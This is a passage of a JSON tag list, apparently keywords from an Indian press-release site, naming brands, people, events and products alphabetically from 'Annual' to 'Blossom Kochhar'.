Award Ceremony"},{"term":"Annual Home and Happiness Festival"},{"term":"Annual Innovation Challenge"},{"term":"Annual Maintenance Service Contracts"},{"term":"Annual Official Language"},{"term":"Annual Playbotic IntraClass Competition"},{"term":"Annual Report"},{"term":"Annual Screen Actors Guild Awards"},{"term":"Annual Walkathon"},{"term":"Anokhi"},{"term":"Anoos"},{"term":"Anoos Electrolysis and Obesity"},{"term":"Ansal University"},{"term":"Anshuman Jha"},{"term":"Anshuman Mishra"},{"term":"Ansolar Daily Use Gel Cream"},{"term":"Antagonists"},{"term":"Anthelio"},{"term":"Anthelio Healthcare Solutions"},{"term":"Anthem"},{"term":"Anti Ageing"},{"term":"Anti Bacterial Neem"},{"term":"Anti Dandruff"},{"term":"Anti Dust Ceiling Fans"},{"term":"Anti Hunger"},{"term":"Anti Marks Treatment"},{"term":"Anti Money Laundering"},{"term":"Anti Obesity"},{"term":"Anti Wrinkle Cream"},{"term":"Anti aging"},{"term":"Anti tobacco"},{"term":"Anti-Virus"},{"term":"Antibiotic Awareness Week"},{"term":"Antibiotics"},{"term":"Antipollution masks"},{"term":"Antique rugs"},{"term":"Antonio Habas"},{"term":"Ants Trap"},{"term":"Anup Dhir"},{"term":"Anup KR"},{"term":"Anuradha SenGupta"},{"term":"Anurag Bedi"},{"term":"Anurag Kashyap"},{"term":"Anuraj Antil"},{"term":"Anushka Laul"},{"term":"Anushka Machanda"},{"term":"Anwar Ali"},{"term":"Anyahh"},{"term":"Apache Hadoop"},{"term":"Apama Streaming Analytics Platform"},{"term":"Aparna Bajpai"},{"term":"Aparna Sanyal"},{"term":"Apartment"},{"term":"Apartment 1303"},{"term":"Apartment Complex"},{"term":"Apcolite Advanced Emulsion"},{"term":"Apeejay Kolkata Literary Festival 2017"},{"term":"Apeejay Kolkata Literature Festival"},{"term":"Apernit Singh"},{"term":"Apex Brasil"},{"term":"Apna Dil Toh Awara"},{"term":"Apollo"},{"term":"Apollo Clinic"},{"term":"Apollo Cradle"},{"term":"Apollo Diagnostics"},{"term":"Apollo Gleneagles Hospital"},{"term":"Apollo Health and Lifestyle"},{"term":"Apollo Hospital Enterprise"},{"term":"Apollo JIYO"},{"term":"Apollo Medical Centres"},{"term":"Apollo Spectra Clinics"},{"term":"Apollo Tele Health Services"},{"term":"Apollo Tyres"},{"term":"Apollo White Dental"},{"term":"Apollo eDoc"},{"term":"AppSay"},{"term":"Apparel"},{"term":"Apparel Export Promotion Council"},{"term":"Apparels"},{"term":"Appetisers"},{"term":"Apple App Store"},{"term":"Apple Music"},{"term":"Apple Pay"},{"term":"Apple TV"},{"term":"Apple cider vinegar"},{"term":"Apple iPad Pro"},{"term":"Application Delivery Controller"},{"term":"Application Programming Interface"},{"term":"Appointed Actuary"},{"term":"AppsFlyer"},{"term":"Appy Fizz"},{"term":"Appzillon Mobile Banking"},{"term":"Apricots"},{"term":"Apricots Fruit"},{"term":"Apttus"},{"term":"Aqua G2"},{"term":"Aqua Power 4G"},{"term":"Aqua phobia"},{"term":"Aquarius"},{"term":"Arab Health 2017"},{"term":"Arab World"},{"term":"Arab World 2016"},{"term":"Arab countries"},{"term":"Arab tourists"},{"term":"Arabia CSR Forum"},{"term":"Arabia CSR Network"},{"term":"Arabian Courtyard Hotel \u0026 Spa"},{"term":"Arabian Travel Market 2016"},{"term":"Arago"},{"term":"Archana Astitwa"},{"term":"Archana Astitwa Awards 2017"},{"term":"Architect"},{"term":"Architecture"},{"term":"Architecture World Summit"},{"term":"Ardaas Shukrana"},{"term":"Ardh Satya"},{"term":"Argentine Tango troupe"},{"term":"Argentine tango"},{"term":"Ariana Grande"},{"term":"Ariel"},{"term":"Ariel India"},{"term":"Ariel India and Whirlpool India makes it easier for Dads to #ShareTheLoad"},{"term":"Arihant Foundation"},{"term":"Arindam Bhattacharyya"},{"term":"Aritra"},{"term":"Arivu Disha"},{"term":"Arjun"},{"term":"Arjun Khanna"},{"term":"Arka Mediaworks"},{"term":"Armaan Bedil"},{"term":"Armaan Malhotra"},{"term":"Armed Forces"},{"term":"Arms Communication"},{"term":"Army Day"},{"term":"Arogya Darpan"},{"term":"Arogyaswami Paulraj"},{"term":"Aromatherapy"},{"term":"Aromatic  seasoning"},{"term":"Aromatic spices"},{"term":"Array AVX Series"},{"term":"Array AWF series"},{"term":"Arrhythmias"},{"term":"Arrow"},{"term":"Arsenal"},{"term":"Art 35"},{"term":"Art Gallery"},{"term":"Art Lovers"},{"term":"Art Property mapping"},{"term":"Art Terminus"},{"term":"Art Therapy"},{"term":"Art installation"},{"term":"Art materials"},{"term":"Art of Living"},{"term":"Art of Success Seminar"},{"term":"Art spice Gallery"},{"term":"Art work"},{"term":"Art4Peace"},{"term":"ArtBeat"},{"term":"Artanddecors"},{"term":"Artanim"},{"term":"Artemis Collection"},{"term":"Artesanato Pulso"},{"term":"ArthaYantra"},{"term":"ArthaYantra Corporation"},{"term":"Arthro Bengaluru Meet"},{"term":"Arthroscopy"},{"term":"ArtiSTREE-2017"},{"term":"Artificial Jewelry"},{"term":"Artificial Limb Fitment Camp"},{"term":"Artificial flower"},{"term":"Artist Anjan Chakraverty"},{"term":"Artist NS Harsha"},{"term":"Artiste Krupa S Shah"},{"term":"Artistic Jewel creation"},{"term":"Artists Unplugged"},{"term":"Artizen"},{"term":"Arts Festival"},{"term":"Arttdinox"},{"term":"Arttdinox store"},{"term":"Arun Kumar Kapoor"},{"term":"Arun Pandey"},{"term":"Aruna Scan and Diagnostics"},{"term":"Arundhathi Subramaniam"},{"term":"Arunkumar Jadhav"},{"term":"Arvind Fashion Brands"},{"term":"Arvind Infrastructure"},{"term":"Arvind Jain"},{"term":"Arvind Kejriwal"},{"term":"Arvind Lifestyle"},{"term":"Arvind Limited"},{"term":"Arvind Sports Lifestyle"},{"term":"Arvind Verma"},{"term":"Arya Auditorium"},{"term":"Asa Butterfield"},{"term":"Asaf Jahi Food Festival"},{"term":"Asahi India Glass"},{"term":"Asain Haus"},{"term":"Ascendas India Operations"},{"term":"Ascendas Park Square Mall"},{"term":"Ascendas Singbridge"},{"term":"Ascendas Singbridge Group"},{"term":"Ascent Academy"},{"term":"Ascent Academy of Training and Development"},{"term":"Asean Olympic medallists"},{"term":"Asean athletes"},{"term":"Aseel Oil"},{"term":"Aseema Charitable Trust"},{"term":"Asheesh Sethi"},{"term":"Asherman"},{"term":"Ashiana Utsav"},{"term":"Ashima"},{"term":"Ashima S Couture"},{"term":"Ashish Dass"},{"term":"Ashish Nehra"},{"term":"Ashish Puravankara"},{"term":"Ashish Raheja"},{"term":"Ashish Virmani"},{"term":"Ashley Furniture Industries"},{"term":"Ashley West Wood"},{"term":"Ashok Chakra"},{"term":"Ashok group of Hotels"},{"term":"Ashoka Award"},{"term":"Ashraya Initiative for Children"},{"term":"Ashtanga Vinyasa Yoga"},{"term":"Ashwin Naik"},{"term":"Asia HRD Awards"},{"term":"Asia Jewels Fair"},{"term":"Asia Jewels Fair 2016"},{"term":"Asia LPG Summit"},{"term":"Asia Miles"},{"term":"Asia Pacific Congress"},{"term":"Asia Pacific Fuelwatch Challenge"},{"term":"Asia Pacific Japan"},{"term":"Asia Pacific awards"},{"term":"Asia Retail Congress"},{"term":"Asia Wedding Fair"},{"term":"Asia Wedding Fair 2016"},{"term":"AsiaOne Awards"},{"term":"Asian Centre for Corporate Governance"},{"term":"Asian Champions Trophy 2016"},{"term":"Asian Designers Week"},{"term":"Asian Dialogue"},{"term":"Asian Granito"},{"term":"Asian Machine Tool Exhibition"},{"term":"Asian Menu"},{"term":"Asian Palettes"},{"term":"Asian Platinum Member"},{"term":"Asian Research and Training Institute for Skill Transfer"},{"term":"Asian Six Reds"},{"term":"Asian flavours"},{"term":"Asian food"},{"term":"Asian way"},{"term":"AsifAli"},{"term":"Asite Solutions"},{"term":"Asiya"},{"term":"Asiya Bakht"},{"term":"AskMe Grocery"},{"term":"AskTheMentor"},{"term":"Askme"},{"term":"Aslam Sheikh"},{"term":"Asma Gulzar"},{"term":"Aspar Mahindra"},{"term":"Aspirify Energy"},{"term":"Assets under Management"},{"term":"Assisted Living for Autistic Adults"},{"term":"Assisting students"},{"term":"Assistive Technology"},{"term":"Assocham Award"},{"term":"Associated Chamber of Commerce and Industry of India"},{"term":"Associates"},{"term":"Association of Chartered Certified Accountants"},{"term":"Association of Food Scientists and Technologist"},{"term":"Association of Free Zones of the Americas"},{"term":"Association of Indian Forging Industry"},{"term":"Association of Indian Management Schools"},{"term":"Association of Indian Universities"},{"term":"Association of schools for the Indian School certificate"},{"term":"Assorted Podi Idlis"},{"term":"Assotech Business Cresterra"},{"term":"Assured 2 Win"},{"term":"Astaberry Orange Face Wash"},{"term":"Astana Economic Forum"},{"term":"Aster CMI Hospital"},{"term":"Asthma Attacks"},{"term":"Astitva"},{"term":"Astra Towers"},{"term":"Astral"},{"term":"Astro remedies"},{"term":"Astrology"},{"term":"Astrum"},{"term":"Astrum Value Homes"},{"term":"Asus"},{"term":"AtHomeDiva"},{"term":"Atal Pension Yojana"},{"term":"Atelier Collection"},{"term":"Athena Health Technology"},{"term":"Athirshta Lakshmi"},{"term":"Athleisure"},{"term":"Athletes"},{"term":"Athletics Federation of India"},{"term":"Atisha Pratap Rudy"},{"term":"Atlanta Foundation"},{"term":"Atlantis Hotel"},{"term":"Atlassian JIRA Software"},{"term":"Atlético de Kolkata"},{"term":"AtomCell BTS3912E"},{"term":"Atria Convergence Technologies"},{"term":"Atria Wind Power"},{"term":"Atta"},{"term":"Attack on Titans"},{"term":"Attiitude"},{"term":"Attitude Deodorants"},{"term":"Attitude Intense Color Lipsticks"},{"term":"Attitude Skin Care"},{"term":"Attitude Sunscreen"},{"term":"Attivo Economic Zones"},{"term":"Attractive Brand"},{"term":"Attune Technologies"},{"term":"Atul Kumar Anjaan"},{"term":"Atul Shah"},{"term":"Auction House India"},{"term":"Auction House UK Ltd"},{"term":"Auctions House India"},{"term":"Audi Delhi West"},{"term":"Audio Communication Protocol"},{"term":"Audio Live"},{"term":"Audio content"},{"term":"Audio release"},{"term":"Audit"},{"term":"Audit Bureau of Circulations Malaysia"},{"term":"Auditing Solution"},{"term":"Audition"},{"term":"August Communications"},{"term":"Auo"},{"term":"Auranet"},{"term":"Aurelle Ring"},{"term":"Aurora Camera"},{"term":"Australia Got Talent"},{"term":"Australian"},{"term":"Australian Catholic University"},{"term":"Australian Open championship"},{"term":"Australian Technical and Management College"},{"term":"Australian Trade Commission"},{"term":"Australian cricket"},{"term":"Australian riders"},{"term":"Australian universities"},{"term":"Austrian Ambassador"},{"term":"Austrian Embassy"},{"term":"Austrian brand"},{"term":"AuthShield"},{"term":"Authentication Forum"},{"term":"Authentication Solutions Providers Association"},{"term":"Authored"},{"term":"Authorized Study Center"},{"term":"Authors"},{"term":"Auto Accessories"},{"term":"Auto Expo 2016"},{"term":"Auto Linen"},{"term":"Auto Mall"},{"term":"Auto Sector"},{"term":"Auto Show"},{"term":"Auto drivers"},{"term":"Auto portal"},{"term":"Autobots"},{"term":"Autocar India"},{"term":"Autodesk License Upgrade Program"},{"term":"Autodesk licenses"},{"term":"Autographix"},{"term":"Autoload"},{"term":"Automall"},{"term":"Automated Infrastructure Management"},{"term":"Automated teller machines"},{"term":"Automechanika Frankfurt"},{"term":"Automobile industry"},{"term":"Automobile users"},{"term":"Automotive Grade Linux"},{"term":"Automotive Linux Summit"},{"term":"Automotive UX"},{"term":"Autumn Winter Collection"},{"term":"Avadi"},{"term":"Avani Prashanth"},{"term":"Avasarala"},{"term":"Avashya Foundation"},{"term":"Avaya Inc."},{"term":"Avenger"},{"term":"Average Daily Rate"},{"term":"Aviance"},{"term":"Aviation Market"},{"term":"Avinash Wadhawan"},{"term":"Avis India"},{"term":"Aviva"},{"term":"Avneesh Sood"},{"term":"Avocado Pits"},{"term":"Avocado Seeds"},{"term":"Avocado milkshake"},{"term":"Avon Foundation"},{"term":"Avon Life"},{"term":"Avon Nutraeffects"},{"term":"Avon Products"},{"term":"Awaaz Se Bada Na Koi"},{"term":"Awaited sale"},{"term":"Awakening"},{"term":"Awards​"},{"term":"Awareness"},{"term":"Axe the Tax"},{"term":"Axilspot Committed To Make Smart Cities"},{"term":"Axilspot wireless solutions"},{"term":"Axis Bank Innovation Lab"},{"term":"Aya Trust"},{"term":"Ayana Fort Kochi"},{"term":"Ayana Hospitality"},{"term":"Aye finance"},{"term":"Ayele Abshero"},{"term":"Ayesha"},{"term":"Ayurveda Centre"},{"term":"Ayurveda firm"},{"term":"Ayurvedic"},{"term":"Ayurvedic Centre"},{"term":"Ayurvedic Wellness Centre"},{"term":"Ayurvedic health"},{"term":"Ayurvedic medicine"},{"term":"Ayush sector"},{"term":"Ayushman Khurana"},{"term":"Ayushmann Khurana"},{"term":"Azad Foundation"},{"term":"Azadi"},{"term":"Azadi offer"},{"term":"Azamara Club Cruises"},{"term":"Azhagiye"},{"term":"Azim Premji Foundation"},{"term":"Azure Cloud"},{"term":"B Arch student"},{"term":"B City Mall"},{"term":"B Tech Degree course"},{"term":"B Tech Students"},{"term":"B Thiagarajan"},{"term":"B2B ecommerce"},{"term":"B2B startup"},{"term":"B350"},{"term":"B9 Beverages"},{"term":"BA"},{"term":"BABYS CASTLE"},{"term":"BAC"},{"term":"BAHAAR COUTURE"},{"term":"BAHAMAS"},{"term":"BAJA SAEINDIA 2017"},{"term":"BAL"},{"term":"BAL MELA event"},{"term":"BANKEDGE Academy"},{"term":"BAOA"},{"term":"BARBEQUES FESTIVAL"},{"term":"BARC ratings"},{"term":"BAU Publishing"},{"term":"BB Creams"},{"term":"BB Talcum Powder"},{"term":"BBC Advertising"},{"term":"BBC Asia Network LIVE"},{"term":"BBC Asian Network"},{"term":"BBC World Service"},{"term":"BBC drama"},{"term":"BBD"},{"term":"BBH India"},{"term":"BBI"},{"term":"BBK Communication"},{"term":"BBLUNT"},{"term":"BBPAG"},{"term":"BCG vaccines"},{"term":"BCV Developers"},{"term":"BD"},{"term":"BD SOMANI College"},{"term":"BDI"},{"term":"BEA"},{"term":"BEC"},{"term":"BEE Star Labelled"},{"term":"BEE rating"},{"term":"BEEP"},{"term":"BEGUM JAAN"},{"term":"BEST Bus passes"},{"term":"BEST PLACEMENT ACADEMY IN BANKING"},{"term":"BEST commuters"},{"term":"BFRS"},{"term":"BGC"},{"term":"BGR Energy"},{"term":"BGS National Public School"},{"term":"BGroup"},{"term":"BHFI"},{"term":"BIBA Girls"},{"term":"BICSI India"},{"term":"BIG CITY PRIDE AWARDS"},{"term":"BIG HOLLYWOOD DEBUT"},{"term":"BIGGEST FAMILY"},{"term":"BIJNOR"},{"term":"BIM Commitment"},{"term":"BIS"},{"term":"BISA"},{"term":"BISMARC"},{"term":"BITS"},{"term":"BIW2016"},{"term":"BJP South Mumbai Municipal Election"},{"term":"BK Prasad"},{"term":"BKFS 2016"},{"term":"BLACK HOLE"},{"term":"BLOCKBUSTER LIVE"},{"term":"BLS International"},{"term":"BLS International Services"},{"term":"BLS training session"},{"term":"BMA Academic"},{"term":"BMA Lifetime Achievement Award"},{"term":"BMAG"},{"term":"BMC Software"},{"term":"BMI"},{"term":"BML Munjal Award"},{"term":"BMO Financial Group"},{"term":"BMP"},{"term":"BMRCL"},{"term":"BMT Unit"},{"term":"BMU"},{"term":"BMW"},{"term":"BNI Galaxy"},{"term":"BNI india"},{"term":"BOA Village"},{"term":"BODY SHOP"},{"term":"BODY X"},{"term":"BODYBUILDING"},{"term":"BODYCARE"},{"term":"BODYCARE Creations"},{"term":"BOE Technology Group"},{"term":"BOLLYWOOD MOVIE"},{"term":"BOPP films"},{"term":"BPCL"},{"term":"BPL"},{"term":"BPM"},{"term":"BPO Firm of the Year"},{"term":"BR Designs"},{"term":"BREXIT"},{"term":"BRICS AROGYA EXPO"},{"term":"BRICS Export Credit Agencies"},{"term":"BRIDGE SF"},{"term":"BRITISH MUSEUM"},{"term":"BRLMs"},{"term":"BRNL"},{"term":"BRUTAL"},{"term":"BS IV vehicle"},{"term":"BSF"},{"term":"BSI"},{"term":"BSL"},{"term":"BSLAMC"},{"term":"BSLI"},{"term":"BSLMF"},{"term":"BSMT"},{"term":"BT earphones"},{"term":"BTI Consultants"},{"term":"BTMU"},{"term":"BUFFET LUNCH"},{"term":"BUGER KING"},{"term":"BURGER KING McLAMORESM FOUNDATION"},{"term":"BUZJAY"},{"term":"BUZZ Communications"},{"term":"BUZZAY"},{"term":"BW YOUNG ENTREPRENEUR"},{"term":"BWSSC"},{"term":"BYOD"},{"term":"Baaghi"},{"term":"Baar Baar Dekho"},{"term":"Baba Banda Singh Bahadur"},{"term":"Baba Siddique"},{"term":"Babajob"},{"term":"Babbal Rai"},{"term":"Babbu Maan"},{"term":"Babies Day Out"},{"term":"Babita Modgil"},{"term":"Babson College"},{"term":"Babuji Ek Ticket Bambai"},{"term":"Babul Supriyo"},{"term":"Baby Dove"},{"term":"Baby Gala"},{"term":"Baby Girl"},{"term":"Baby Hair Oil"},{"term":"Baby Show"},{"term":"Baby Shower"},{"term":"Baby Wipes"},{"term":"Baby and Mother Wellness entre"},{"term":"BabyChakra"},{"term":"BabyKoBassPasandHai"},{"term":"Babycare"},{"term":"Baccha Bollywood"},{"term":"Bachchan"},{"term":"Back to Earth"},{"term":"Backswing"},{"term":"Bacteria"},{"term":"Bad Air"},{"term":"Bad Breath"},{"term":"Bad Money"},{"term":"Bada Data Chota Price"},{"term":"Badam"},{"term":"Baddi"},{"term":"Badrinath"},{"term":"Badrinath Ki Dulhania"},{"term":"Badrinath Ki Dulhaniya"},{"term":"Badruka College"},{"term":"Badshah of Bollywood"},{"term":"Bahjoi"},{"term":"Bahrain"},{"term":"Bahrain India Week"},{"term":"Bahu Santosh"},{"term":"Bahwan CyberTek"},{"term":"Baidu"},{"term":"Bajaj"},{"term":"Bajaj Digital"},{"term":"Bajaj Finserv"},{"term":"Bajaj Group"},{"term":"Bajaj finance"},{"term":"Bajirao Mastani"},{"term":"Bajrangi Bhaijaan"},{"term":"BakBak Bar"},{"term":"Bakers Stop"},{"term":"Bakery Science"},{"term":"Baking"},{"term":"Bala Girisaballa"},{"term":"Balaji Motion Pictures"},{"term":"Balaji Prakash"},{"term":"Balaji Telefilms"},{"term":"Balaji Telefilms nal"},{"term":"Baldness"},{"term":"Baleno RS Booster"},{"term":"Ball"},{"term":"Ballerinas"},{"term":"Balloon Festival"},{"term":"Balloons"},{"term":"Balm"},{"term":"Baluchori"},{"term":"Bananas"},{"term":"Banarsi Bride Collection"},{"term":"Banashankari"},{"term":"Bancassurance"},{"term":"Bandbaajaa"},{"term":"Bangalore Blue Print Action Group"},{"term":"Bangalore Central"},{"term":"Bangalore Cycling"},{"term":"Bangalore Cycling Club"},{"term":"Bangalore Elite"},{"term":"Bangalore Fashion Week"},{"term":"Bangalore Folk Festival"},{"term":"Bangalore Golf Course"},{"term":"Bangalore International Airport"},{"term":"Bangalore Metro Rail Corporation Limited"},{"term":"Bangalore School"},{"term":"Bangalore.RCB"},{"term":"Bangaloreans"},{"term":"Bangu A.C"},{"term":"Bangu Atletico Clube"},{"term":"Banihal"},{"term":"Banjamin Barria"},{"term":"Banjo movie"},{"term":"Bank of Bhutan"},{"term":"Bank of Tokyo Mitsubishi UFJ"},{"term":"BankBazaar"},{"term":"Bankers"},{"term":"Bankinf"},{"term":"Banner"},{"term":"Banquet Venue"},{"term":"Banrock Station"},{"term":"Bar and Beyond Hospitality"},{"term":"Barbecued Jackfruit"},{"term":"Barbeque Nation Hospitality"},{"term":"Barbeque chicken"},{"term":"Barcelona"},{"term":"Barco"},{"term":"Barefoot Holiday"},{"term":"Bareilly"},{"term":"Bareskin Jacket"},{"term":"Bargain"},{"term":"Bariatric Surgery"},{"term":"Barista"},{"term":"Barkha Dutt"},{"term":"Baroda M CLIP"},{"term":"Barracuda"},{"term":"Barun Sobti"},{"term":"Basavanagar"},{"term":"Base Rate"},{"term":"Baseball stadium"},{"term":"Basecamp"},{"term":"Basic Sciences"},{"term":"Batala Park"},{"term":"Bath"},{"term":"Batman v Superman"},{"term":"Batra"},{"term":"Bats"},{"term":"Battery Bank"},{"term":"Battery Life"},{"term":"Battle of the Bands"},{"term":"Bausch Lomb India"},{"term":"Bavistin"},{"term":"Baxter India"},{"term":"Bay Leaf"},{"term":"Bay of Buddha"},{"term":"Bayer CropScience Limited"},{"term":"Bayer Middle East"},{"term":"Bayer Pharmaceuticals"},{"term":"Bazaar"},{"term":"Be Happy"},{"term":"Be Inspired Awards program"},{"term":"Be My Valentine Contest"},{"term":"BeSuper"},{"term":"Beach Cleaning Drive"},{"term":"Beach Party"},{"term":"Beach lovers"},{"term":"Beaches"},{"term":"Beaded necklace"},{"term":"Beam Suntory India"},{"term":"Beans"},{"term":"Beant Singh Memorial Auditorium"},{"term":"Beard balms"},{"term":"Beard oils"},{"term":"Beat"},{"term":"BeatTheHeat"},{"term":"Beatz 501"},{"term":"Beautician"},{"term":"Beautiful face"},{"term":"Beauty Awards"},{"term":"Beauty Book Pens"},{"term":"Beauty Expert"},{"term":"Beauty Mela"},{"term":"Beauty Pageant"},{"term":"Beauty Services"},{"term":"Beauty and Wellness Sector Skill Council"},{"term":"Beauty pageants"},{"term":"Beauty pagent"},{"term":"Beauty products"},{"term":"Beauty.Fashion"},{"term":"Beautypolis"},{"term":"Becka"},{"term":"Bedrooms"},{"term":"Bee My Guide"},{"term":"Beer Cafe"},{"term":"Beer Day"},{"term":"Beer Passport"},{"term":"Beer brand"},{"term":"Beerosphere"},{"term":"Beetel Teletech Limited"},{"term":"Beethoven Dad"},{"term":"Beetroot"},{"term":"Behad"},{"term":"Being Human"},{"term":"Being Human Clothing"},{"term":"Belfort"},{"term":"Belgaum"},{"term":"Bellandur Lake"},{"term":"Belt"},{"term":"Beltelecom"},{"term":"Belts"},{"term":"Ben McCarthy"},{"term":"Bena Sareen"},{"term":"Benarasi Silk garments"},{"term":"Benarasi fabrics"},{"term":"Benches"},{"term":"Benedict Cumberbatch"},{"term":"Benelli Challenge"},{"term":"Benetton Group"},{"term":"Bengal Tiger"},{"term":"Bengal Warriors"},{"term":"Bengalurean"},{"term":"Bengaluru Beast"},{"term":"Bengaluru Beasts"},{"term":"Bengaluru City 10K Run"},{"term":"Bengaluru Developers"},{"term":"Bengaluru Foundation"},{"term":"Bengaluru International Art Festival"},{"term":"Bengaluru International Film Festival"},{"term":"Bengaluru Management Association"},{"term":"Bengaluru Matches"},{"term":"Bengaluru Midnight Marathon"},{"term":"Bengaluru Realty Expo"},{"term":"Bengaluru Regional Chapter"},{"term":"Bengaluru Yodhas"},{"term":"Bengaluru metro"},{"term":"Bengaluru skyline"},{"term":"Benguluru"},{"term":"Bennett University"},{"term":"Bentley System"},{"term":"Bentley Technology"},{"term":"Bentley software"},{"term":"Benzene"},{"term":"Berkeley HealthEDU"},{"term":"Besan Pithla Recipe"},{"term":"Besan ki sabji"},{"term":"Best Areas for Women"},{"term":"Best Budget Hotel"},{"term":"Best Chef"},{"term":"Best City Hotel of The Year"},{"term":"Best Design Studio Awards 2016"},{"term":"Best Employer Branding Empowered Company"},{"term":"Best Employer Brands"},{"term":"Best Food Machinery"},{"term":"Best Friends Forever"},{"term":"Best Global Brands"},{"term":"Best Health Insurance Company"},{"term":"Best Naturopathic"},{"term":"Best Platinum Jewellery"},{"term":"Best Property Consultancy"},{"term":"Best Receptionist"},{"term":"Best Smartphones"},{"term":"Best Solar Developer"},{"term":"Best Song Award"},{"term":"Best Warehouse"},{"term":"Best Women Entrepreneur"},{"term":"Best air Fryer"},{"term":"Best media academy"},{"term":"Best of Elearning"},{"term":"Best professionals"},{"term":"BestGovernmentCallCentre"},{"term":"Betsy Beer"},{"term":"Better Connected World"},{"term":"Better Health"},{"term":"Better Holiday Awards"},{"term":"Bewakoof"},{"term":"Beyhadh"},{"term":"Beyonce"},{"term":"Beyond Group"},{"term":"Bhabhi Ji Ghar Par Hai"},{"term":"Bhabhi Ji Ghar Par Hain"},{"term":"Bhabhiji Ghar Par Hai"},{"term":"Bhabhiji Ghar Pe Hai"},{"term":"Bhabi Ji Ghar Par Hai"},{"term":"Bhagalpur"},{"term":"Bhagwan Mahaveer Cancer Hospital and Research Centre"},{"term":"Bhagwat Dham Ashray"},{"term":"Bhaji"},{"term":"Bhakti Active service"},{"term":"Bhamara"},{"term":"Bhansali Foundation"},{"term":"Bhanu Nehra"},{"term":"Bhanu Sree"},{"term":"Bharat \u0026 Reshma"},{"term":"Bharat Bill Payments Systems"},{"term":"Bharat Blind Technical Welfare Society"},{"term":"Bharat Electronics Limited"},{"term":"Bharat Parv-2017"},{"term":"Bharat Ratna"},{"term":"Bharat Sanchar Nigam Limited"},{"term":"BharatBenz"},{"term":"BharatBenz Financier Conclave"},{"term":"BharatMatrimony"},{"term":"BharatQR"},{"term":"Bharatanatyam"},{"term":"Bharatanatyam Arangetram"},{"term":"Bharatanatyam Production"},{"term":"Bharatanatyam Rangpravesha"},{"term":"Bharath Parthasarathy"},{"term":"Bharathi Cement"},{"term":"Bharatiya Sangeet Sadan"},{"term":"BharatiyaChhatraSansad"},{"term":"Bhargavi Goel"},{"term":"Bharti Group"},{"term":"Bharti Realty Limited"},{"term":"BhartiAirtel Limited"},{"term":"Bhaskar Balasubramaniam"},{"term":"Bhatia"},{"term":"Bhatinda"},{"term":"Bhavan Vidyalaya school"},{"term":"Bhavin Turakhia"},{"term":"Bhavya Sri"},{"term":"BhavyaBharat"},{"term":"Bhim"},{"term":"Bhiwadi"},{"term":"Bhiwandi"},{"term":"Bhoomi pujan"},{"term":"Bhopal Archdiocese"},{"term":"Bhrame"},{"term":"Bhringraj Oil"},{"term":"Bhrmaa Software Solutions"},{"term":"Bhubaneswar"},{"term":"Bhumi Pednekar"},{"term":"Bhumika \u0026 Jyoti"},{"term":"Bhumika and Jyoti ensemble"},{"term":"Bhuramal Rajmal Surana"},{"term":"Bhutan"},{"term":"Bhutani Group"},{"term":"Biaxially Oriented Polypropylene"},{"term":"Biba Outfit"},{"term":"Bibi Rusell"},{"term":"Bibi Russell"},{"term":"Bicycle cafes"},{"term":"Bidhannagar"},{"term":"Bidhannagar Smart City"},{"term":"Biennale White"},{"term":"Big Bang Celebration"},{"term":"Big Basket"},{"term":"Big Boss Whopper"},{"term":"Big Brewsky"},{"term":"Big Data"},{"term":"Big Data Analytics"},{"term":"Big Data and Analytics Awards 2016"},{"term":"Big Data talent"},{"term":"Big F"},{"term":"Big FM"},{"term":"Big Fashion Gig"},{"term":"Big Foot Retail Solutions"},{"term":"Big Game"},{"term":"Big style extras"},{"term":"BigBreaks"},{"term":"BigBreaks.com"},{"term":"BigDecisions"},{"term":"Bigg Boss"},{"term":"Bigg Boss 10"},{"term":"Bigg Boss 7"},{"term":"Bigg Boss 8"},{"term":"Bigg Boss House"},{"term":"Bigg Boss Reality Show"},{"term":"Bigg Boss season 10"},{"term":"Biggest Pop Anthem"},{"term":"Bigshare Services"},{"term":"Bihar Education"},{"term":"Bihar Kidney Foundation"},{"term":"Bijou"},{"term":"Bikaner House"},{"term":"Bike Awards"},{"term":"Bike India"},{"term":"Biker"},{"term":"Bikers"},{"term":"Bikini"},{"term":"Bikramjeet Singh Majithia"},{"term":"Bikxie"},{"term":"Bilaspur"},{"term":"Bilateral trade"},{"term":"Bill"},{"term":"Bill Clinton"},{"term":"Billboard"},{"term":"Billing"},{"term":"Bimonthly"},{"term":"Bina Mehta"},{"term":"Bingo C6"},{"term":"Bingo V-200 VR Box"},{"term":"Binny Bansal"},{"term":"Bio Bridges"},{"term":"Bio Pharma"},{"term":"Biocon Limited"},{"term":"Biomatiques"},{"term":"Biomechanics"},{"term":"Biopharmaceuticals"},{"term":"Biopic for free"},{"term":"Bios Technologies"},{"term":"Biosciences"},{"term":"Biosciences Learning"},{"term":"Biosimilars"},{"term":"Biotech Employers"},{"term":"Biotechnology"},{"term":"Biotique"},{"term":"Bip Pharma"},{"term":"Biranj"},{"term":"Birla Cellulose"},{"term":"Birla Edutech"},{"term":"Birla Institute of Technology and Science"},{"term":"Birla Lifestyle"},{"term":"Birla School"},{"term":"Birla Sun Life Asset Management Company Limited"},{"term":"Birla Sun Life Mutual Fund"},{"term":"Birmingham"},{"term":"Birmingham Museum and Art Gallery"},{"term":"Biryani food festival"},{"term":"Bisleri"},{"term":"Biswa Kalyan Rath"},{"term":"Bitter Melon"},{"term":"Bitter gourd"},{"term":"Biyani Group"},{"term":"BizAvIndia Conference \u0026 Awards 2017"},{"term":"Bizhub PRO 1100"},{"term":"Black Caps"},{"term":"Black Friday"},{"term":"Black Heads"},{"term":"Black Seeds"},{"term":"Black Sin"},{"term":"Black collection"},{"term":"Black hair gel"},{"term":"Black out curtains"},{"term":"Blackberry"},{"term":"Blackberrys"},{"term":"Blackhawk Solutions"},{"term":"Bladder Exstrophy"},{"term":"Blanket Donation"},{"term":"Blaupunkt"},{"term":"BlazeMeter"},{"term":"Blazerider"},{"term":"Blazers"},{"term":"Bleisure travel"},{"term":"Blended Learning"},{"term":"Blender"},{"term":"Blenders Pride"},{"term":"Blenders Pride Fashion Tour"},{"term":"Blenders Pride Reserve Collection"},{"term":"Bliss Collection"},{"term":"Blitz 2017"},{"term":"Bloc Party"},{"term":"Blockbuster Week"},{"term":"Blockchain"},{"term":"Blockchain technologies"},{"term":"Bloggers Awards"},{"term":"Bloggers Club"},{"term":"BlomAerofilms"},{"term":"Blood Banking"},{"term":"Blood Disorder"},{"term":"Blood Donation Drive"},{"term":"Blood Pressure"},{"term":"Blood test"},{"term":"Bloomberg"},{"term":"Bloor Research"},{"term":"Blossom Kochhar Aroma Magic celebrates Earth Day"},{"term":"Blossom Kochhar College"},{"term":"Blossom Kochhar College of Creative Arts"},{"term":"Blossom Kochhar 